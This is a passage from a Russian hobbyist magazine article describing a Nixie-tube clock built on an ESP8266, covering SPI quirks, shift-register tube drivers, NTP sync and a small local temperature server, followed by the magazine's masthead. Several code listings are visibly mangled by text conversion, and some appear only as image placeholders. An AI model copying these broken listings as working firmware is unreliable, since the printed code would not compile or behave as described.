Действительно, ведь ESP8266 тоже очень неплохой МК с 32-битным ядром, поэтому вариант реализовать все в одном месте выглядел слишком соблазнительно. Однако при разработке и прототипировании пришлось столкнуться с рядом неочевидных трудностей. Часть из них удалось решить, часть пришлось обойти, и ниже я постараюсь рассказать обо всем в подробностях.

#### ПРОГРАММИРОВАНИЕ ESP8266

Взвесив все за и против, я решил писать код на С. MicroPython тоже смотрелся заманчиво, но в итоге тяга к минимализму взяла свое. Прошивка компилируется с использованием инструментов esp-open-sdk. Кстати, для Arch Linux есть соответствующий пакет в AUR, с его сборкой меньше всего проблем. Если ты никогда не имел дела с модулями ESP8266, то для быстрого старта рекомендую ознакомиться с каким-нибудь руководством в интернете.

Поэтому далее я не буду останавливаться на базовых вещах. Замечу лишь, что скорость прошивки ESP8266 можно значительно повысить по сравнению со стандартными настройками. Так, использование преобразователя USB -UART на основе FT232RL позволяет установить скорость передачи в esptool до 3 Мбит/с, что существенно больше предельной скорости FT232RL. Однако мой чип с такими настройками работал устойчиво. Получится ли это на других похожих микросхемах - СН340 или СР2102, я не проверял. Скорость задается с помощью ключа -b, а нужная секция Makefile с изменениями выглядит TAK:

#### flash:

\$(ESPTOOL) -b 3000000 write\_flash 0 \$(TARGET).elf-0x00000.bin 0x10000  $$(TARGE) .elf-0x10000.bin$ 

#### **SPI B ESP8266**

Подобно тому как язык чукчей беден на слова, но богат на образы, в ESP12E мало выводов, но много интерфейсов. Поэтому разумно подключить блок индикации через какой-нибудь последовательный интерфейс, например SPI. В ESP8266 есть два таких интерфейса — SPI и HSPI — и ровно одна неочевидная засада, связанная с ними. Дело в том, что стандартный SPI используется для чтения из внешней флеш-памяти, содержащей прошивку. При неаккуратном обращении с интерфейсом в микроконтроллере возникнет конфликт доступа, что приведет к зависанию и перезагрузке. И самое забавное: если большинство функций находится во внутренней RAM, то вся эта конструкция может даже успешно работать какое-то время, но неожиданно падать через несколько часов работы. Обойти эту проблему несложно — достаточно использовать HSPI вместо SPI. Стандартная библиотека, входящая в состав официального SDK, мне показалась неудобной, и я использовал стороннюю реализацию ESP8266 SPI Driver. По умолчанию тут задана частота тактирования 4 МГц, порядок битов MSB first, SPI mode 1 (CPOL=0, CPHA=1) — более чем достаточно для моих задач. Для передачи используются макрофункции spi\_tx8() и spi\_tx32(), а сама инициализация интерфейса тривиальна:

#### spi\_init(HSPI);

#### **HE BCE TAK NPOCTO**

С самого начала я собирался реализовать статическую индикацию, для чего планировал взять два сдвиговых регистра 74НС595 и подключить к ним на выход четыре К155ИД1 (аналог SN74141). Однако в моих запасах нашлись только три такие микросхемы, а докупать их я не захотел. Цены на К155ИД1 сейчас кусаются, а в некоторых местах она стоит даже дороже, чем ESP12E в Китае. И тут мне на глаза попалась MAX7219, предназначенная для динамической индикации на семисегментных светодиодных панелях. И я задался вопросом: можно ли с ее помощью сделать динамическую индикацию на неоновых индикаторах ИН1? Забегая вперед, скажу, что можно, но коммутацию анодов придется устраивать на транзисторах.

Итак, берем МАХ7219 и подключаем на выход (выводы сегментов) двоично-десятичный дешифратор К155ИД1. Здесь очень удачно совпало, что в MAX7219 выводы сегментов в выключенном состоянии подтягиваются к земле, а не переходят в Z-состояние. Поэтому К155ИД1 можно подключить напрямую. Коммутировать аноды я решил оптосборкой TLP627-4, которая должна быть достаточно быстрой для подобной задачи.

![](_page_26_Figure_19.jpeg)

Обрати внимание, что MAX7219 - это логика с уровнем 5 В, а у ESP8266 только 3,3 В. Следуя лучшим рекомендациям, здесь нужно ставить преобразователь. Однако в данном случае все прекрасно работает и без

него, так что забудем о рекомендациях.

![](_page_26_Picture_21.jpeg)

Макет на МАХ7219

Итак, собрали макет, подключили один индикатор, инициализировали МАХ7219, отправили данные — работает! Подключили еще три индикатора, отправили данные — не работает. Неприятность, однако.

Как оказалось, все дело было в том, что моя оптосборка медленно закрывалась. Из-за этого цифры двоились: когда включался новый разряд, предыдущий продолжал гореть некоторое время. Решить эту проблему, вероятно, можно было с использованием транзисторов вместо оптосборок, как на схеме ниже.

![](_page_26_Figure_25.jpeg)

Но маломощных высоковольтных транзисторов у меня не оказалось, и я решил настроить тайминги динамической индикации. Поскольку с микросхемой МАХ7219 сделать это не представлялось возможным, я заменил ее на сдвиговый регистр, что позволило получить контроль над таймингами. Однако это также потребовало реализовать динамическую индикацию в коде.

![](_page_26_Figure_27.jpeg)

![](_page_26_Figure_28.jpeg)

#### Динамическая индикация на сдвиговом регистре

Сдвиговый регистр тоже устойчиво работает с ESP8266 без преобразователя уровней. Данные периодически передаются по SPI, который ограниченно совместим с серийным интерфейсом сдвигового регистра (ранее это уже обсуждалось в статье про мобильный телефон). Каждая посылка представляет собой байт, четыре старших разряда которого отвечают за включение анодов, а младшие четыре разряда кодируют выводимую цифру. Проблему недостаточной скорости выключения оптопары удалось решить программно, заранее выключая анод за некоторое время до включения следующего.

#### #define send595(data) spi mast byte write(SPI, data)  $uint8_t$  ind[4]={4,3,2,1}; void ICACHE\_FLASH\_ATTR user\_init() {  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ spi\_master\_init(SPI); os\_timer\_setfn(&led\_timer, (os\_timer\_func\_t \*) indicate, NULL);  $os_timer_arm(&led_timer, 1, 1);$  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$  $\}$ LOCAL void indicate(void \*arg) { static uint8\_t n=0, i=0; if  $(+i \times 2)$  {  $send595((1<<(n+4))[ind[n]);$  $\}$  else {  $send595(int[n]);$  $\mathcal{F}$  $n++$ ; if  $(n > 3)$  n=0;  $\}$

Легко видеть, что каждый раз, когда значение **і** оказывается нечетным, в регистр отправляется байт, включающий очередной анод и выводящий цифру, тогда как при четном значении анод выключается. Выводимые данные находятся в массиве ind, а вызов функции выполняется с помощью таймера. В результате индикация заработала, но осталось периодическое легкое мерцание.

Ты мог обратить внимание, что в этом коде используется драйвер из SDK, а кроме того, интерфейс SPI вместо HSPI. Последний момент доставил мне много проблем. Так, при попытке использовать Wi-Fi система даже отказывалась стартовать, тогда как без SPI Wi-Fi работал. И у меня ушло много времени, чтобы понять причины этого. А все из-за конкуренции с флеш-памятью! В итоге, когда искал первопричину этих проблем, я и отказался от использования динамической индикации.

#### **НУ5622 И АНТИКРИЗИСНОЕ РЕШЕНИЕ**

Поиск в Сети показал, что в статической индикации использованию микросхем К155ИД1 совместно с 74LS41 (SN74141) есть альтернатива — высоковольтный 32-битный сдвиговый регистр HV5622. Кстати, с использованием этих сдвиговых регистров создан Divergence Meter Project. Это не часы, но конструкция красивая, и описана она обстоятельно.

В общем, в HV5622 хорошо все, кроме доступности и цены. Тут меня и посетила идея: на выход 74НС595 можно поставить высоковольтные ключи и таким образом получить наборный высоковольтный сдвиговый регистр. Более того, вместо одиночных транзисторов разумно использовать сборку ULN2004. Тем более что токоограничивающие резисторы в нее уже встроены, а это сильно упрощает дело.

Для полноценного использования четырех ИН1 потребуется коммутировать сорок катодов (это 40 бит или пять сдвиговых регистров) и еще шесть транзисторных сборок (сборки ULN2004 содержат семь ключей). Всего одиннадцать корпусов. Казалось бы - много, но если прикинуть размеры конструкции, то одиннадцать SOIC16 занимают места меньше, чем шесть DIP16.

![](_page_26_Picture_38.jpeg)

#### **INFO**

работы собственно Для часов достаточно и 30 бит, но в моем проекте реализовано полноценное управление.

В итоге окончательная схема получилась такая.

![](_page_26_Figure_42.jpeg)

Финальная схема часов

Обрати внимание на стабилитрон D1 на 47 В - он служит для защиты ключей от перенапряжения. Впрочем, токи здесь небольшие. Другой момент, о котором стоит упомянуть, - это питание ESP12E. Модуль может потреблять заметный ток, так что целесообразно питать его от импульсного преобразователя и дополнительно поставить электролит для устойчивой работы.

Если говорить о программной части индикации, то она реализуется функцией *indicate(char \*data)*, принимающей на вход строку, что достаточно удобно. Полученная строка преобразуется посимвольно и записывается в 64-битную переменную temp, в которой в итоге формируется 40 бит, необходимых для передачи в регистры. Так как у нас нет возможности передать 40 бит одним пакетом, то он передается в два захода — сначала 32 старших бита, затем 8 младших.

Такое решение позволяет отправить данные максимально быстро, так как основная задержка происходит при инициализации передачи. Поэтому передать 32 бита и 8 бит получается быстрее, чем пять раз по 8 бит. При этом используется ручное управление сигналом CS, что делает паузу между посылками незаметной для сдвиговых регистров.

#### #define CS\_UP() gpio\_output\_set( $(1 \lt5)$ , 0,  $(1 \lt5)$ , 0) #define CS\_DOWN() gpio\_output\_set(0,  $(1 \lt\lt 5)$ ,  $(1 \lt\lt 5)$ , 0)

![](_page_26_Picture_783.jpeg)

Статическая индикация полностью решила проблему с эффектом мерцания. **YTO** решения, TO, цены жe касается такого **Kak** HИ странно, пять 74HC595 и шесть ULN2004 все равно дешевле одной К155ИД1 (не говоря уже о HV5622).

#### ПАРА СЛОВ ОБ ИНДИКАТОРАХ

В приведенной выше схеме часов использован повышающий DC/DC-преобразователь на микросхеме МСЗЗ063. Схема показала себя очень хорошо, работает стабильно и не греется. Единственный нюанс - это достаточно низкая нагрузочная способность, около 5-10 мА.

![](_page_26_Picture_53.jpeg)

Блок питания

Если хочется получить большую мощность (например, в случае некачественных индикаторов), то следует использовать сетевой трансформатор или двухтактные повышающие преобразователи на микросхеме IR2153. Дополнительно могу рекомендовать хорошую статью о питании индикаторов.

![](_page_26_Picture_56.jpeg)

#### **WARNING**

В анодных цепях Nixie-индикаторов используется высокое напряжение, опасное для жизни и здоровья! Если у тебя нет опыта работы с высоковольтными схемами, категорически не рекомендуется повторять все описанное на практике. По крайней мере без помощи более опытного товарища.

Ну и разумеется, стоит рассказать о самих Nixie. В моем проекте использованы достаточно доступные индикаторы ИН1. Они дешевле других из-за неудобного цоколя (панелька стоит дороже лампы и не везде есть в продаже), и качество исполнения обычно отвратительно, но оно различается от партии к партии. У ИН1, как и у других Nixie, иногда встречается неприятная проблема, когда цифры светятся лишь частями.

Это может быть следствием отравления катодов. Впрочем, проблема решаемая, так как можно просто увеличить ток через индикатор, зачастую этого достаточно. Кроме того, полезно подобрать анодный резистор для каждого индикатора отдельно, что позволит сбалансировать яркость и добиться равномерного свечения всех цифр. Также рекомендуют периодически зажигать все катоды индикатора по очереди, что должно позитивно сказаться на сроке службы изделия. Я для такого использую функцию effect(), которая вызывается раз в минуту. Не знаю, насколько это на самом деле эффективно, но смотрится и правда эффектно.

```
void ICACHE_FLASH_ATTR effect() {
  char str[5] = "00:00";
  for (uint8_t i = 0; i < 10; i++) {
    os\_member(str, 0x30 + i, 5);indicate(str);
    os\_delay\_us(50000);\}\}
```
Более радикальный метод восстановления катодов Nixie заключается во временном пропускании повышенного тока через индикатор, но он мне не потребовался.

Но что все-таки делать с неудобным цоколем? Если для ИН12 панельку можно изготовить из контактов разъема D-Sub, то для ИН1 наиболее простым решением остается пайка. Впрочем, использованные в конструкции индикаторы при желании (или необходимости) можно заменить на любые аналогичные.

# КРАСИВОЕ ВРЕМЯ

КАК Я СДЕЛАЛ «УМНЫЕ» ЧАСЫ НА ТРУБКАХ NIX-IE VI ESP8266

#### **WI-FI И NTP**

Подключение ESP8266 к Wi-Fi хорошо описано в разных источниках, поэтому здесь приведу лишь краткий алгоритм. Сначала указывается функция обработчик статуса соединения. Затем создается структура параметров, ее поля заполняются данными, определенными в файле inc/user config.h, после чего и инициируется подключение к точке доступа.

![](_page_27_Picture_452.jpeg)

Далее уже функция-обработчик отслеживает статус соединения (да, к неблокирующему программированию достаточно тяжело привыкнуть). Затем, как только ESP8266 получит IP-адрес, происходит обращение к серверу NTP. После этого задаются адреса серверов точного времени и часовой пояс.

```
void wifi handle event cb(System Event t *evt) {
  os_printf("event %x: ", evt -> event);
  switch (evt -> event) {
  \dddot{\bullet} .
  case EVENT_STAMODE_GOT_IP:
    \bullet \bullet \bullet// SNTP enable
    ip\_addr_t *addr = (ip\_addr_t *)os\_zalloc(sizeof(ip\_addr_t));// Set server 0 by domain name
    sntp_setservername(0, "0.ru.pool.ntp.org");
    // Set server 1 by domain name
    sntp_setservername(1, "1.ru.pool.ntp.org");
    // Set SAMT time zone
    sntp_set_timezone(+3);
    sntp\_init();
    os_free(addr);
    // Set a timer to check SNTP timestamp
    os_timer_disarm(&sntp_timer);
    os_timer_setfn(&sntp_timer, (os_timer_func_t *)user_check_sntp
stamp, NULL);
    os_timer_arm(&sntp_timer, 1000, 0);
    break;
  \}
```
Затем срабатыванию таймера sntp\_timer вызывается  $\overline{10}$ **ФУНКЦИЯ** ser\_check\_sntp\_stamp(void \*arg), которая пробует обратиться к серверу точного времени. Если успешно - запускается локальный отсчет времени и модуль отключается от точки доступа. В случае неудачи функция вновь запускает таймер sntp\_timer.

#### uint32\_t ntp\_stamp;

 $\}$ 

```
void ICACHE_FLASH_ATTR user_check_sntp_stamp(void *arg) {
  ntp_stamp = sntp_get_current_timestamp();
  if (ntp_stamp == 0) {
    os_timer_arm(&sntp_timer, 1000, 0);
  \} else {
    os_timer_disarm(&sntp_timer);
    os_printf("sntp: %d, %s", ntp_stamp, sntp_get_real_time(ntp_stamp
\overline{));
    os printf("system time: %d\r\n", time cor);
    os_timer_setfn(&rtc_timer, (os_timer_func_t *)printf_local_time,
NULL);
    os timer arm(&rtc timer, 1000, 1);
    wifi_station_disconnect(); // disconnect
  \}\overline{\mathcal{E}}
```
#### ЭПОХА UNIX И ОТСЧЕТ ВРЕМЕНИ

Функция sntp\_get\_current\_timestamp() возвращает время в формате UNIX, то есть количество секунд с 1 января 1970 года. Но как из этого целого числа получается текущее время и дата? Тут на сцену выходит другая система отсчета, известная как юлианская дата. Это число суток, прошедших с полудня понедельника, 1 января 4713 до н. э. Ключевой момент в том, что для юлианского формата существуют готовые алгоритмы пересчета в даты для большинства известных календарей. Собственно, для этого юлианскую дату и придумали. Чтобы получить дату и время по григорианскому календарю, секунды UNIX переводят в юлианские сутки, а уже последние пересчитывают в требуемое время. Неочевидно, да? К счастью, функция перевода времени UNIX в дату уже входит в библиотеку SNTP в составе SDK, поэтому нам не придется изобретать велосипед. Мы воспользуемся sntp\_get\_real\_time(long t), которая принимает на вход время UNIX и возвращает указатель на строку вида 'Sat Feb 15 22:16:45 2020'. Таким образом, достаточно инкрементировать ntp\_stamp раз в секунду и передавать его функции sntp\_get\_real\_time(ntp\_stamp). Остается добавить к полученному указателю смещение по строке, и можно отправлять результат функции как indicate(real\_time\_str + 11). Дополнительное копирование строки нужно для отладочного вывода по UART.

```
void ICACHE_FLASH_ATTR printf_local_time(void *arg) {
  char real_time_str[25];
 ntp stamp++;
 os_memcpy(real_time_str,sntp_get_real_time(ntp_stamp), 24);
 real_time_str[24] = 0;if(!(ntp_stamp%60)) effect();indicate(real_time_str + 11); // hrs, minsos_printf("LOCAL: %d, %s\r\n", ntp_stamp, real_time_str);
 os_printf("SYSTIME: %dus\r\n", system_get_time());
}
```
Теперь функцию будет вызывать ранее инициализированный таймер rtc\_timer. Несмотря на то что в даташите внутренний таймер не указан как прецизионный, он довольно точен. Ну а если точности вдруг окажется недостаточно, всегда можно будет заново синхронизироваться с серверами.

![](_page_27_Picture_16.jpeg)

#### **WWW**

Исходный код проекта находится на GitHub.

#### ЧУТЬ-ЧУТЬ КОНСТРУКТИВА

Компоненты проекта расположены на двух платах из фольгированного гетинакса для дополнительного антуража, каких-то других причин использовать гетинакс вместо текстолита на самом деле нет. Тем более по удобству обработки гетинакс значительно уступает текстолиту. На тыльной плате смонтированы сами часы и схемы питания, тогда как на фронтальной размещены неоновые индикаторы и их токоограничивающие резисторы.

![](_page_27_Picture_21.jpeg)

Плата часов

![](_page_27_Picture_23.jpeg)

Плата с индикаторами

Платы соединяются винтами МЗ и закреплены на подставке из оргстекла.

![](_page_27_Picture_26.jpeg)

![](_page_27_Picture_27.jpeg)

![](_page_27_Picture_28.jpeg)

![](_page_27_Picture_29.jpeg)

#### В сборе

#### A 4TO KPOME 4ACOB?

Окей, с часами разобрались, а что еще можно здесь сделать? Вот, например, выше мы делали запрос к серверам точного времени и получили ответ. На самом деле ничто не мешает нам поднять на локальной машине сервер, который при обращении будет выдавать температуру или загрузку процессора. А на ESP8266 информацию получит, соответственно, клиент, задачей которого будет вывести данные на Nixie. Таким образом, у нас будет стильный и необычный индикатор температуры для домашнего десктопа (или ноутбука)!

#### Пишем сервер

Подходящий сервер сегодня можно написать практически на чем угодно, хоть на том же Python. Но мне захотелось (почему-то) сделать это на связке С и Shell. То есть сам сервер будет на С, а температуру процессора получим средствами оболочки. Скрипт получился совсем простой:

#### #!/bin/bash

sensors | grep CPU: | awk '{print \$2}' | sed 's/+/00/'

#### Типичный вывод этого скрипта выглядит как 0041.0°С.

Теперь перейдем к серверу. За основу взят один пример из книги «Хакинг: искусство эксплойта». Сервер слушает порт 7890 и, когда устанавливается входящее соединение, запускает скрипт, прежде чем отправить вывод клиенту. Главное — не забыть закрыть соединение, после чего процесс можно повторить.

#### #define PORT 7890

![](_page_27_Picture_453.jpeg)

Работоспособность сервера всегда можно проверить с помощью netcat.

#### \$echo "test" | nc localhost 7890

#### Клиент

Клиентская часть на ESP8266 в целом похожа на прошивку часов с той лишь разницей, что после подключения к Wi-Fi периодически происходит обращение к серверу и полученная строка выводится на индикатор. Работа с ТСР немного сложнее обращения к серверам точного времени, но и тут нет НИЧЕГО НЕВОЗМОЖНОГО.

```
#define PORT (7890)
#define SERVER ("192.168.0.170")
```
#### struct espconn \*con\_str\_adr;

void ICACHE\_FLASH\_ATTR user\_init(void) {

![](_page_27_Picture_454.jpeg)

Затем нужно определить обработчики событий. К счастью, в нашем случае достаточно лишь двух - установки соединения и приема данных. Таким образом, по срабатыванию таймера temp\_tim (активируется после получения IP-адреса) устанавливается соединение с сервером, отправляется отладочная информация, далее принимается ответ от сервера, и соединение закрывается.

```
void ICACHE_FLASH_ATTR wifi_handle_event_cb(System_Event_t *evt) {
 if (evt -> event == EVENT_STAMODE_GOT_IP) {
   os_timer_disarm(&temp_tim);
   os_timer_setfn(&temp_tim, (os_timer_func_t *)send_data, NULL);
   os_timer_arm(&temp_tim, 1000, 1);
 \}\}void ICACHE FLASH ATTR send data() {
 espconn_connect(con_str_adr);
\}void ICACHE_FLASH_ATTR tcp_connected(void *arg) {
 static uint32_t count = 0;
 struct espconn *conn = arg;
 os_sprintf(buffer, "MSG FROM ESP %d\n", count++);
 os_printf("Sending: %s", buffer);
 espconn sent(conn, buffer, os strlen(buffer));
\}void ICACHE_FLASH_ATTR data_received_cb(void *arg, char *pdata,
unsigned short len) {
 struct espconn *conn = (struct espconn *)arg;
 os_printf( "recive val: %s", pdata);
 espconn disconnect(conn);
 indicate2(pdata);
```
Новая функция индикации лишь немного отличается от использованной ранее. Она также принимает на вход строку, но теперь не пропускает второй символ, где у часов был разделитель:

#### void ICACHE\_FLASH\_ATTR indicate2(char \*data) {

![](_page_27_Picture_455.jpeg)

#### И даже более

 $\}$ 

Что насчет других параметров компьютера? Средствами Shell загрузку процессора можно получить похожим однострочным скриптом.

vmstat|sed -n "3p"|awk 'BEGIN{FS=" "}{print 100-\$15"%"}'

Вместо загрузки ЦП ты можешь выводить любую актуальную информацию: курс рубля, цены на гречу, количество дней до конца карантина или часов до зарплаты... Да что угодно, лишь бы хватило разрядности индикатора.:) Э

![](_page_28_Picture_0.jpeg)

#### №04 (253)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор glazkov@glc.ru

**Алексей Глазков**

Литературный редактор **Ев гения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru **Иван «aLLy» Андреев**

iam@russiansecurity.expert

**Ев гений Зобнин** zobnin@glc.ru

**Татьяна Чупрова** chuprova@glc.ru

**Андрей Васильков**

the.angstroem@gmail.com

**Валентин Холмогоров** valentin@holmogorov.ru

**Виктор Олейников** fabulous.faberge@yandex.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

#### **yambuto**

yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам **Анна Яков лева**

[yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2020